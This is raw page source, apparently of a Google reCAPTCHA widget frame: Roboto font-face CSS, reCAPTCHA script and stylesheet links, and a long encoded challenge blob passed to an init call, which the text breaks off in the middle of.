U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FTgWYVpNak_TU59xv8O6fw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FTgWYVpNak_TU59xv8O6fw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FTgWYVpNak_TU59xv8O6fw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22esK1wqx6w5PCsX/CpMKQScKGY8O4woofJcOXw4RDwpbDsMOUbWMdccK+w5lvZMK9eETDp8OjwrhsScOHw4nCoA7CtgkPwrs0wqdGdcKYfMKsOxXDlVNiacKswpvDkcKBw6PDjcKEw4fDjybChnjCjsKbwp/CgcKPw7zCpTbDlcK5L8KfZkPDl8OqwqPDj8O9w6/Cj8OiwrMXY8KdwrdnQy04wrQhwp0pFcKqwrfDp1/Dn8KCw5jCj8OaNU9WwoMmwq/CrMKjwqkZCcKwIV7DscO3woLCkMOfwoLCuDPDgwjCnMO0w5LDpMOFwq8awqV5LsOPwpcHwpxMS8O/[base64]/CnVTCsGR7w4M/[base64]/wqohelbCvcOHRiN7wrjDhMK5w5gqw53ChC0lw6I2wrdkVV3DlAgkw4jDhMO/[base64]/CqcOqRUR1NhZdK3MiwqbDuGR4YMOcwqUDwplvHMKNDsKxH8KJw6DDvsKrE8OrwpfCgMK+w74ew7AXw7Q4fsKpfjNJwoLDkMOGwpbCtcOYwovDs1nCvX/Du8OLwqFIwrDCgcKDQMKGwqxnXcO6w4DCohM3KsK8wqomw58fwpfDjMKLwr9uHsKhTsK2wqfDvTvCmk7DlWRwYR88F3nCsMKMEMOXFXpAD3TDlCNADj0Rw6gTY1nDjyoOLj7CkjF7wqFKwppwGMOIf8Oawr7DmcOpScKYw70jGgw3ecKfwoDDsMOywqhww5k/w5zDl8KTW8Oqwr04VcKowqkRw63CqsOnw4NcDMKiK8Ojd8ODw4xBw7pLw5FFw6TCtCsLw6fChcKDw69VD8KCMC/CisKCTy/CvUrDjcOtwqHDvDUhw6LCj8OFQsOOWsOEwoIdf2N3w7zDpsOrwpYyUVfDgsKCwpbDgk0Zw4XDhMOCflPDtMOzJx/CscO8HAPCmQw1wqnCtAnDqU5uw41NXMKrE1N3wqPCjMKlw5/DtcK1w7jDsGRRdcKNw6fCgcKrAxtRw7DDkEx1w5zDllFGw7LDp8OZTnHDm0fCl8K/GWtJw5XCvcKww7AGwqzCnMOpwrprw67CvsKxF39hcDpSIMKNw6TDqngBw4IjNnjDj8OJQ8OTHsOjbxlMwpbDkwxowqnCuQXDm8Oew4UfWsONwolVQMKQTsK/w485w7DDksK9axbDmMKPw5/DvMO0wo3CksKHchYdw5AMdU/DssK1wqPCjsOBw6DCvMOawrHDijPDjk5hwqPDusO8HFVIThDDtghHwq7CqMOdwq7DnEnCkcKNw5JhwpPCgMKGw59JRsOHwqXDvyDDuCjDpHFWXk/CoUY8cgd7wptWacOFRA0sUi/DssOiw699w79qw5jDlSPDhn3Do8OnwozChcKBwrgfJsOKeMOYB25/OcKWw6nCrwkRCnHDr8OdVkzCn8K7wpkYw67CgC3CoV3CkHfCl3fCtcOSU8KMUsOoAcOIWsKuBkEJw7U/wrtYfcOCCMO8PwoPwrrCsMKswovDnA5Ow4xYw5fDv8KJw6l0acOFwprDpj3CixvDh8Kiw7swVMONwo1Uw77DssKcw47DuDTCoWEcK8Kaw4dieMKOSsKfFxcxY1RMwpPCtsO1fxI+XsOiwqYsw5c/w5AdPz5XGDAqDcKoSMOCwqjDiMKLwo3DqEDDq8OIRsO6AcKPQsK2w4jDlMOPw57DoA/Dijl+fwxMfnfCh8OPQcOcPcKGL8Kbwo8xJF8BcUvCh1zCjlRTw5/ChX4/J8KtwpHDjsOxwpdvwoI0wp/[base64]/[base64]/wr/Ci2/CsBfDrEzCoB9uZcOlN8OXwpt5w4HDiAxRw7fCtcKSw6HCmBPCjDRPBizCkMObw5ImPVBWMMKJw73CuB7Diyt4YAfDrcKdwobChMOOYsOBw5HCjW0Dw6hHXlMAOFzDqMOXa8OGw4Zlw6/DjC/DpWPDj2hZesKua1wOSAdTe8KTF8O8w7jDpAvDmMKIw6ZtwqPDsArCjcOxd8OPK8OOCW5oaGYZw5wzdljCssOvD2N2w4DCsF5nRsOgXRXDtw/DjEc3PsOhFX3DmsOuwrbCoXZVwqPCmgpaEcOkBnYHVnzCisKMwrQXXyLDusKrwrrDn8KrwqU4wpfDm8KCw6/Cl1DCscKowrTDu2nDnMKXw5nCoMOtAGfCssKQC8Okw5NvfMKpX8ONEsKdF34nwos4fcO/GEPDkUjDpiDCg8OoQk7Cm07CpcOgwpHDrVbCm8KvwpkyKFgLwoNbw6YgwqrCtcKcZMK5D8K5CxbCtsKKbsOaVTVuwrDDucKbwofDs8Kbw5nDq8Kdw5suwq/CrMOMdMOOZMOyw7BmwqsvwoIIBHHCqcOKWcKzw58ew4N8w4AdcnZxw7ZswrBKJ8OVWX5QwoDCqMO5wqnDk8KlMVzDoSrDsQnDtnXChsKjBsOwMl7DlcOlCcKjwqhlHg7DjEfCojPCqAoBwozCiStbwpPCk8KdwolwwrtrCH/[base64]/DncOpKFNiwrh5w4bCmcOZw6g3wrjCvcKZFcKqw4FVdyh0Sh5cfsKADcKywoRDwrAiwqoTbcOpR3UxEn9Fw4DDjhXCr8OFLjdbCF0vw7XCmG95YE5BJFjDl3XCqHAnRHZRworDmXPDvhBBYz85cEFxOMKRw7lsZzPDqMOzw7MXwptVBsOjKsOwSTZxX8O/wopyw451wprCjcKOSMOKFCHDgMORE8OiwozCjwUKw5DDuWPDuj/Cr8O/[base64]/ZsK0wo/[base64]/DlG/Cj8OBw65yw57CozbDhAMawrYKw65WK8OZJsOAw7R5wqV6wqzDlXXDlXczw4/CojjDkHjDkjdGwrzCrMKgw7B3SA3DozbCn8Oaw7gXw4TDvcOXwqzDnUjCrMOWwr/[base64]/MsOUAGTCpnZwLcOqwpogw73Dh8OoAHhvD3BmwpBYwrQ9CMKew48AwoDDmWJYwpvCvmBnwqnCqgtZVcOFw5vDk8KLw4fDiSRPK2bCmsOafmhMWsKXeDvCmV/CvcOkaFjDtC4nC3HDlRfCnsOTwp/[base64]/[base64]/CvcOZwplGw5J1XVnDukXCkgjDvxLDnwTChcOHGMKNfcKRw5DDiHQwUVjCucKJwqZ8wr4GdyHCuUE5Rw4Qw7E+AkBOw5gewrrDhcOhwohdUcOVwqRNFBxQYmfDl8KCNMOERcOiXT1ywqBFMcKuQ2dbwq0Yw44XwrTDoMOUwoR2bwPDhMOUw4vDjAgAEEx5YMKFOm/[base64]/CrsO3wpvClcKXwpF6wo1mXSNJE2rCrwHCuUXDnXbCk8KPU8OzUcOhE33DnMOtZyjDnUViUkLDj8KfPsOvw4cSMU44Q8OObsK/woksfMKnw5PDonQGGhrCkh9SwqgWw7HCilbDrCUQw6pswo/Csl3Cs8O9f8KFwrjDlSVywq3DvHZRc8KvXFEgw5V4w5cNwpp9w6hqTcOBC8OKcsOmS8O0LMO8w7LDskHCmH3Cl8K/[base64]/[base64]/w7cSXErDmcOeUcKTdMKDNMKqT8ORPUvDuy8fw7dOYA/CvsOjKnZUTsKzVRTCjsOXZ8Ouw6/DoMKpaA7DjMKtIi/[base64]/CiMOwwpzCiXdOPMKcwq4CXCXCs8OGwr89EQVyw4DDlcK7GcKJw6N5aSDCncKkwrodw4hUTMOSw6PDhcKDwrfDo8O0PWbDtUkDD33DnhZKEmVAX8Obw5d4eMKISMOYFcOGwoFbbMKbwqJtLcKkaMOcWlQ7wpDCtMKbacKmYxEpaMOWS8ONw57ClTcMaCJMw4MDwo/CscOiwpQUMsOoR8O8w6w1woPCicKNwr4jc8OTY8KcB0jCgcO2w6sGw4wgaEQkPcK5wrgewoF2woUrX8KXwrsQw69tL8O/[base64]/DuwMLw77CmcKIRTt3wqwRw7jDkMOtNcO5w4HDv2cgw6XDkMOmAnXCh8KLw6nCui0OLU5Sw7RwCMKceArClAfDhsKoD8KuI8Oqw7vDgy3CoMKlSMKAwpHCgsKAAsOhw4hewq/DnlZHUMO2w7Z9Ih7DoG/ClMKbwrnCv8O4w7Vpw6HDgnRIB8OvwqV5wqdhw7RRwrHCg8KIKMKswrXCsMKkE0oQSEDDk0RLBcKiwqkLa0FBeGDDjGjDscOVw5Z0N8K7wrAcOcOGw4jClsOYBsKQwrw3w5h0woDCuFbClSXDjMOvE8K/[base64]/dC8Sw5vCgcKRLTnDmcO+wqjDmyk2wpXCv8Kww5JEwq/DosOBIsKMCQ16w4/Clz3DpgAWwrfCs0xHwr7DsMOHbA8ga8OhNh0UblTDg8O8WsKuw67CncOjLwJgwolrLsOTc8OMI8KSHMOgDsOhwprDmsOmAHjCih0Aw4PCtMKhasKBw5txw4LDgcO6JDo0FMKXwobChsOjeFcVcsOLw5J/woTDrynCncK/wrdOd8KhS8OWJsKIwoTCl8OQRVlww48Bw6Rcwp3ChnzDgcKgGMOVw7XDpR0Ewqk/woxswooDwoXDp17Dp2/CsXNaw5/Co8OMw5rDjH3CsMO3w5XDglXDlzLCjCTDqsOva1PDnDrDiMOsw5XCtcKRKMKNa8KQDcO7NcOjw4vCocO8wpTCiUwBBSAfYjFMMMKvHMO+w6jDg8O5woRnwoPDrmI6ZMKXFipneMKYSBdmwqURwrM4OsKOUMOuCsK/UsOpAMK8w78xfknDn8OFw50BTcKAwqNlworCk1XDq8OJw4rDjsKgwpTDrsKyw74Sw4gLYsOOw4VlTj/Dn8OPKMKkwqsrwoLCiljDk8Kzw5TDs3/[base64]/WMKSwpRow7tqwpMhccKqwphqw7R3woYOw4DDsMONPcO6Zw1rw6DCjMKMH8OKJhHCrsOpw4bDk8KrwpIEccK1wrfCnAvDssKwwozDmsO5Z8O6wq/[base64]/wqjClMO7wr0/OylBwr4BDHwowo3DtcOtemjClw4nH8KGbC1vO8OIwonDnMK5wqheOcKkXAEfGMOUJcOJwqw7CsKgEBDCi8K4wpDDv8OIAsOxaQ7Di8Kjw7nCoiDDsMKBw6BPw7glwqnDv8K7w488CTcTYsKBw48kw6rCuiwhwqgGe8O2w6A2woMvEMOqYcKew5/[base64]/DlcOaw6MTwqIoWsOsw5zDgkTDvcOUw5twwqzCsmfDo00SbVbCok0NasKPHsKUB8O0VcOEOsOXSkvDtsKIMcOsw5PDvMKGKMKxw59KHlXCnzXDkCrCsMKew6wTCmnCkhHCoEB2wqp3w5xxw4tRSUVNwp8ZFcOPwo53w7dXFwDDjMOyw7HDnsKgwocMU1/DvQ5nRsKzWMORwogvwqzCrsOFLMO+w4jDqVvDvBTCp0DCpUjDssKHAXfDnDZEPX/Ck8OMwqHDusOnwqbClsOfwojDsCFDQQRWw5bDgkx+ECkqNF1oecOWwqLCuwAJwrTDozhnwoUGZ8KSHsOuwqzCuMO4egzDr8KgUE8ZwpTDtcKTXiAAw4J5d8Otwq7DlsO2wrUfw5B7w43Ct8KIGsO2D3sWFcOAw6UWw6rCmcKiT8OvwpvDsV/DtMKXSsK/acKYwqp/[base64]/NsKqw4Y6aHgJcj4vw6nDqGfCpGEdDVbDtXjCicKWw5XDg8OnwobDrENRwo/[base64]/wojCucOfecOYw453TCDDmsO1LMOyw4oUwpQ4w4XDsMKuwqUawpTDu8K/w4F1wo3DhcOowpPCrMKfwq5TCnDDqcOAIsOVwovDhwtnw7bDpW5Sw4gaw5MiJMKXw5Y+w7Etw6jDi0oewpDDncOiN2PClkxRKgEJwq0NHMK4ABI7wppRw77DlcOtNMK+W8O8ZkPDvMK1YzTCnsK+OGw3GMO6w4vDuQ/DpVATKMKnV0HCqsKQeQYVZsOSw5nDvcOWE1Rpwp7DuDTDnsKDwrnCssOLw5YZwo7CsAEAwq9swq5Ww68FbhDCk8KTwocgwp94RElIw75Ha8OFwrDCjhJ2MsKQZ8KBKMOlw4TDucKpWsKnMMKTwpXCvS/DswLCvRHDr8OnwoHCscOiYWvDsGw9eMKYwojCqFN3Rh10WW9nccOawq1+CDwIBGhMwoAvw7Qrwo9qN8KGw6Q2JsOkwqQJwrjDvMORNnlSPTHCgAUZw7zCvsKmAmcqwoZuLcOOw6zCnkHDmxcBw7UqGMOeNsKJKizDjCnDtsK7wovDh8K1TwRkdG9Gwog4w7A9wq/DhsOQImjCi8Kfw79REwBhw5Zsw63CtMOaw7YdN8OrwqDDmh7DggB/[base64]/CmGbCvE54wpvDsMONAMOhIcOhwq3CsMOYVkEeNm/Cj8OHASrDucK1GcKbc8K2XT/DonhfworDtg3CtnbDmBI/wonDjMKQwpDDqUx4GcObwrYHHB0nwqcOw6ImI8OVw7l5woEbc2pvwrUfb8Kjw5TDncOlw4QHBMOww5HDp8OwwrUHERfCocKDasKdKB/DuT4gwovCryLCmy54wpzDm8ODV8OSHD/CqMKFwrMwFMObw5fDpyYJwpM6GMKUf8OFw4jDi8KENcKKwox8K8OFPMOBDUdawrPDji7DhAHDqRvCpX/CiyB5TnkAX1ZqwqfDosObwoV8S8OjQcKKw7rDmVfCv8KIwqsGH8KnI2h8w4IGw6cGNMKtCSwkwrEnGsKqecOEXgbCjkpBVcKrD0nDsHNmGMOqZsOBwqZRM8OiXsKhXsKDw4dpVD8RdyDCh0vClWrCnH12UE7DisKrwqvDm8O5MC3ClhXCv8O6wq/[base64]/w57Cg8O6dikrGwnDmsOcw5xeDTwbw5VOwpPDg8KtV8OTw6Jxw63DtkHCjcKLw5jDoMOZfMO8RsObw6DDncK+DMKdScK3w67DrDvDokDCoRRECgTDqcOZwr/DuB/CmMOswqFUw4PCrEomw7rDtBo/e8KYbnLDsWHDgiLDkRrDi8Klw7c7QcKAT8OdPsKmFsO+woPClMK1w5JHw5V1wpxpU2fDtWvDmcKVPsOHw4YSw5jDmnXDisKWPH5qZ8KRHsOveXTCrMKcaT4facOiwrx3T0PDnlYUwpxeScOtGHwPwpzDs2vDlcOTwqVEKcKNwqXCvn8pw5NyTcKiBxjDggbCh08mNh/CqMOBwqDDsAQFOHk6JsOUwp9vwpgfw6XDuHElPB7CjBrDsMKbZTXDjMOHw6Eyw5xQwpdtw5pSWcOGT3BtL8OHwqbCjjcsw7nCssOAwodCS8ONOMOlw4wjwonCri3DgsKfw43CpMONwpchw5/DqsOjThhKw5rCuMKdw4tsacO5YRwww4QMV2zDsMOsw49gUsO4USx1w7/[base64]/wrIDS8OUwoQRwqnDrMKaw78fw5bChz/ChcO1wpIww4DDrsOPwrdgwoN8VcKqIMOEDT5Vwq3Co8Ogw7TDtAzDgx0uw4/DlWcnP8OyK2gOw7xawrdsFRXDhGlrw69bwp7CjcKTwpjCukZpJcKRw4zCosKdDMK6FsOxw7A0wp3Dv8KXOMKTPsONNcKdLSfClycXw6HDuMOxwqXDgDbCjsKjw7owXC/Dv2Msw4lHSmHDlzjDi8OwdWRSaMOUMcK+wp3CuRxzwq7CuCrDnj/DhMO8wqE/bVXCl8KOcBxZwqk3woocw5jCt8K8TiNOwrnCjMKyw51YaUfDgcOrw7rCgkhLw63DtcKvfzAyfcOpOMK/w4fDjh/Do8O+wqbCt8O6NsO8HMK7JMKOw6nCr0/DgkZJwo3DqG5aOxdswrEOUUEfwpzCtBHDv8KZN8OyWMKPL8OnwoDDjsO9aMOaw7vCv8OOX8Kyw5LDmsOdfmfCkDTDvSfDtBR5biobwojDtj7CgsOSw4bCk8Kxwq59FsKJwrYiM29cwpFZw6pIwqbDu1YIwq7CvxIVOcObwpDCtsKVQULCisOwCMO6HcK/FAw6S33CkcKMccKow5xBw7nCtg4VwoIRwoPCn8K2Z0hkU2wrwpPDsh/CuU3CvHPDr8OFWcKVw6LDtCHDssKPGzDDmz4rwpQURsKjwqrDrsOHDsOTwoTCpsKiXULCgGHCmxHCkV3DlSpqw7M5QcODZsKlw6shecK8wqzCp8K8w64KKVfDnsOzAlFbC8OXf8OveC/CgkHCpMO8w5w+ZmvCsAtAwog6M8OPfVhRwpnCqcOQD8KHw6bCiB9jOsO1RFU/KMOtVBXCncKCU2/CicKQwolvNcKCw6LCpcKqYlNUPgnDrQcdXcKzVgLClMOrwrXCsMOkNMOuwppPRMKuDcKoDHxNWQfDswphw44twpjDq8OILcOcKcO9DnowVhbCuQQTwqbDumHDpyweY30Ywo0nUMKWwpJ/cxrDlsKDZcOvEMOmDMOSVXJBYwHCp0nDp8OfW8KdfsO6wrXCixHCicKBQyoOBRbCgcK6WCwnEFE0FcK4w4bDlTTCkjXDhSZvwqt5wqDCnSHCiilSIsONw53DmH7DlMK0GDLCmxxOwrfDucOwwox7wpUwVcOHwq/Dm8OtAk9McHfCviUNw4ITwokGBMKXwpbDgcOuw5E+w7ggWS47Y2bCg8OoOCTDisK+RsKyWWrCicKvw7jCrMO2F8Ojw4JYQxtIwpvDhMOtAljDusO1wofChsOcwotJOcKqXhkJentcNMOsTMKXQcO0UBnCgTHDrsK/w7sCAzTDkcO4w5XDo2UBVsODwpoKw61Ow4MpwrrCklgHQifDtXfDrMOZR8O3wodpwpHCv8OfwrrDqsO5LVVrQkLDqVkswpPDojQXBMOnPcKFwrbDhsOZwpvDisKcwqUdI8OzwqDCk8KpWMO7w6hXcMKbw4TCrsOTesK5OyPCtx/[base64]/wosuJMOMwpzCqxjCqMKwG8OleMKkwovDsFfDhhZJwpLCnsKPw6QAwr0xw7TCrMOPZQvDgUVgDErCqGvDmg/CsyhxLgPClcKzKxFwwonChlzDgcOsBcKyIWZ5ZcKFZ8ONw5vDul/CjcKEUsOTw5PCpMKDw718JH7CjMO2w6cVw6nDncOdVcKrQ8KQwp/[base64]/J8OEOcOnZcKsQ8OaSErDsGrCrcO6wrHDmXnDtjEFw7tUBUTCscOywq3DlcOTMVDDhCzCn8O0w4zCmiw0S8Kfw45nwoXCjn/DrsOUwocHwpIudH/DpTYjXybDssO/SsKlO8KCwqnDsQ0of8OKwr8pw7vCu106fcOiwr89wpbDuMKdw7RSw5gLPRd/w4sANyrCm8Owwo81w4PCuhoAwpoVTTlkQVbCrG5awr/[base64]/[base64]/[base64]/w4rCn8KCMcOswrJ0w7bCkBnCqsOywo3DusKGwoY3wrtBTWhPwpEJG8O0MMOZwoIrw4zCncO2w6EdJwrCmcOKw6fCgSzDm8K5O8O7w7XDtcOww6rDhsKLw7TDnHA5PkYxJ8OyMhjDig/DjQYaWwMdDcOlwoPDm8KEfcKxw74IDcKaHsO5wr0swrs5YcKBw5wVwo7CungudFUhwpXCrVjDuMKsAFbCqsKYwr4zw4vCogDDgi0Sw48KJMKswronwpgzLnPCi8KDw5gBwoPDmDfCrHV0P3/DpsO5KRlxwpwHwrNSTWfDmB/DisKfw6MKw5vDqm4Yw48CwqxCMnnCrsKIwrBbwoAKwqxsw4ppw7RcwrcGQiIkwp3ChTrDssKlwrrCsE4sM8KRw5DDvcKGGngzKxDCpsKePSnDmcKxTsOpwq7DozFjA8KnwpYGGMOAw7t4UsKrL8K/RClVwpvDgcK8woXCkVdrwo5KwrHCnxXDk8KYQ3Vww49dw4FXDy3DmcO6d1bCqTsTwrhyw5sERcOSQHIxwo7Cn8OvPMK5w4oew49nUWpefGXCsHk6N8OAXRnDoMOUfMKbX3sVDcOmU8O3w5/Dq27DucOqw6h2w60BExlvw5PCgwINa8Otwq8RworCh8K4D2s3wpvDqy4/w6zDogRTfGjCnXHCpMOOEkZTw6LDgcOww6B1wpPDtGbDmmXCgXrDmFJ5OUzCr8Kaw6pZC8KFCyJ8w6AMwrUew6LDtikoIsOBw6PDrsKbwozDg8K5EsKcNMOjAcOWY8KORMKcw7XCocOoZMKUQ31lwo/CpMK8RcOxfcOBGyTDsjXCl8OewrjDt8OxABxfw4HDoMO/woBqworDmcOhwpHClsK0I1DCkkzCl2vCvXbCs8KrC0LDuVkgB8Oww6oXLcOHZsOhw7c+w47Dr1nCiQlnw6XCgcOHw6saeMKvHx4ZIMKdFAbDozrDqsOaNQMiQ8KTGRwBwrhufW7Dn3I9PmrCnMOhwqIfFEfCo1PCt0/DlC4Rw4V+w7XDvsKqwqnCmsKuw5HDv2TDhcKCIk7Cu8OeA8Kkwq56SMOXTcOiw4U9w6c+AAXDsibDoX0DTcKnKmjCnBLDjXsiXQ98w4Fdw5FGwrNPw6fDmkfDvcK/w4ApUsKjI0DCiCxNwofDocOeeE8KYcOwN8OcWGLDlsOUDmhNw5UiHsKgTcKrJnZsK8Kjw6nDoEJtwpsKwr/[base64]/Dug3Do8O5bMOlQcKhCsOXS8KaEMOYwqVxwrRtJgLDoCIAEEXDljLDrQM1w5IVHxgwaBUqaA/DtMK2QsOpKMKnw43DsXzCrQbDiMOkwojCmmlkw5XCkcOGw4kOOcKbXsOiwrDCtRfCrxPDuAcIfcKtWFXDuCNcGsKwwqo5w7dcOcK3YDEOw6XClTpTTSkxw7nDgsK7Cz/[base64]/DucO0wrrDhcKJwowswqBtw7J3e8Obwo92wpbCr8Kbw5QbwqjCi8KzW8KkVMOZUMK3PzMWw69Ew6dRYMOswoU4AVjDnsOjY8K1ZwrDmMOqwp7DgjPClsK1w7sXwp8lwp0qw5DDpyo+fMK4cFx0E8K/w6dvGBkZwpvCmhDCkQt+w7/DmhTDnlLCtm9Yw70kwqnDmUx9E03DtUXCnsKxw4JBw7xkHsK3w4LDgljDu8O1wqtvw5nCicOLw6HCkAbDksKqw6MWacOqcQvCh8KUw4F1TlJqw4gpZsOdwqTCuFbDhcOPwoDCuzbCp8OgWg/DiirCtGLChRhWY8KyWcOuPcKvWsKhwoVPbsK5Eld4wpsPNsKiw4HCkxw7HGNnLVcgwpXDn8Kzw70DfcOpPCItcgd2RcKzPnVlKDxwFAtIw5Q/Q8O0w7EpwqbCssObw7hcYQdPJsOTwpt3w7TCqMONU8OEUMO9wovChMKbEWcDwoDDpMK6JMKaYsO6wr3ChcOnw5dvTShgccOuUApPInwDwrrCsMOxVEp0VFt6O8KFwrx2w7ZEw7Iqwrs9w4/DpkIoJcOrw7knUsOHw4jDowgbwpjDq1zCrsORcUDDtsK3Um1AwrNVw60jw5lkQsK9Z8O/IlzCqsOCCsKTWnIIWcOywq4Gw69cLcOIaWUTwoPCqDEcB8KocV3DhFDCvcKww5nDjiRFTMOGQsKrKgzCmsO8GQbDosODTVnDksKIA1vClcKZPSHDsQLDoyHDug7DtXbCsTQvwrfDr8O4T8OiwqcNwop4w4XCqsKHOCFMLC5cwr/DicKDw5cKwrXCt3vCvBAqBV3CvcKeXQXDiMKeAF7Dl8KnRVnDsQrDs8KYMQbDigzDqsKLwq9IXsOuX19Hw7Fgwq/[base64]/[base64]/DqljCo30xw5LDs8O5w5xdYnPDh8OIwq8jFsOXQ8K+w4EPPcOPOUgnVXDDp8KUA8OjO8OwBTxZUsK9FcKUWUxQPDLCtcOHw5R6H8OYQFcPHW92w4LClMOjSH3DpCfDqg/DhCXCuMKnwqQ1LcOMwozClTPClcO8TgvDtWwZUj5WScKqNcK7WyPDhxhZw7UbNivDpcKTw43CpsOKGiwOw7PDsEtqbSfCtcK5wrXCssKaw4DDm8KNw5LDnMO/woNTbmHCl8KJHlMZJsOuw6YBw6XDqMO3w73DlEnDi8Kpwo/Cs8KYwrEfZMKFC0jDn8K0Y8KaQ8Odw4HDvBVPwolPwp0kCcK2IjnDtMK4w63ClXzDo8OewrDCn8OvTBQYw5XCvMKRw6nDrmFZwrhgfcKVw7sIIsOTwpNQwrlFUlNbZgPDoT5YYlVCw7hmwr/Dk8KGwrDDtQRnwpRJwr0zPHArwo/[base64]/DhVRmG8KIwrgwWznDkTYjw5xDH2hKw5zCoWVcw63Do8OCScKJwoLCjyrDhVI8w5vDqAx0aXx7IVHDhh5bFMKWWD3DjcOYwqNHZQlGwq8Cwrw2DlLCtsKNVGNGPXQdw4/CkcOUCAzCgkrDoSE4TMOPTMKzwpttwoXDhcKFwoTCksODwpRrQsKkwpQQLMKTw6rDtFnCqMO6w6DChERpwrDCiEbCqXfDnsOWcXrDjk4YwrLDmjUNwpzDnMOww53ChSzCqsORwpRFw4HDvX7Cm8KXFVwtw7vDhhrDmcKIQsOQRcO7a0/CkHNTK8OJcMOTWzLCrMOGwpJwFHnDmHwEf8OGw6HDtMKRPMOcGcOhbsKow7fDvBLDjizDkMOzbcOjwrwlwq3DtRM7LnDDoAbCpmZRUVNowozDn3zDvMOnIQrCjcKkZsOEf8Kia23DkcKlwrTDh8KAJhTCsU/DqUQVw4XDucKtw5/Cq8K+wr95ZgXCv8K0wotALcOqw4/ClxXCpMOIw57Dj0RWbsOYwoMTLcK5wqjCmitxMHPDhlcyw5/DscKRw54vUTfCiC1fw6PCoVFeO2bDmmZyCcOCw7piE8OycS9/w7fDpMKvw7HDocOGw7nDi17DvMOjwpDCjGbDv8OxwrTCgMKRwqt2DzjDisKgw6DDlsOhCEwjI2rDv8Orw6w2ScK0V8OOw75oU8KDw50/[base64]/[base64]/[base64]/Cm8KhLwnDoMK2dsKuB8OdNHLCvcO3wqHDqm4Rdi3DlcKNbsOTwpA9GDHDrl9/wrTDkQ3CgSLDssOVScOJbFzDqjPCozDDpsOAw4/CpMOowoHDsyEkwo3DrcK+DcOFw4kLUsK7cMKuw6QSA8KfwoFUZsOGw5nCgzIsAj7Ct8OOQDhIw6ATw5nDmsK0LcKfwpBhw4DCqcKaMUkPJ8KJJcOVw5jChFjCtcOXwrfCuMO/Z8OBwo7ChMOqJ23Cn8OnE8OnwopeEVc6RcOiw4JEesO7wp3CsxTDocK8bybDrWjDjsK8DsKcw7jDjsKKw6VHw5Mjw48uw59fwovDuApQw7nCmsKGMl9bw5g3wplNw6UMw6crLsK1wr7ChgRQQsKPIsOTw6LDvsKWaS/CrgzCn8KAJcOcfkTCpMOJwqjDmMOmTUDDr0k4wroRw7XDhUBOwohvTSfDmMObXsOTwqjCjTYPwpYlORDCvjHCpCEuEMOeASfDvDjDuknDuMKHXcK8alrDucKaGAIqLcKJeWDDssKcVMOCQcO7wo94NF7DjMKPDcOkKcONwpLDucKSwrzDvEDCmXw/YcO2c1nCpcK5wq0qw5PCpMKaw6PDpAYvw4w2wpzChHzDhDtxEQZSN8OvwpvDj8O5XcOSOcOyRMKNdBhfAjgyGsOuw7lzfnvDm8KwwpXDpUgHw5bChG9kEsKhSQjDn8Kyw7XDnsObClx7VcOTLn/CuVAsw6jCrsOQLcO+w7/CsljChBPDiVHDvjjCtsOiw5nDs8KEw6gNwrzClG3DlcKFMyIrw7wGw5PDs8OrwrzDmMOlwoV+w4TDs8KgL27Do2HCjFhdEMOsR8OsG34lBQnDiVkmw7k1wqfDsEgTwrwuw69kGD3CqsKpwonDt8OyUMOEP8OldEHDgnvCtGrCiMKiBHrCscKYMHUpw5/CumbCu8KIwo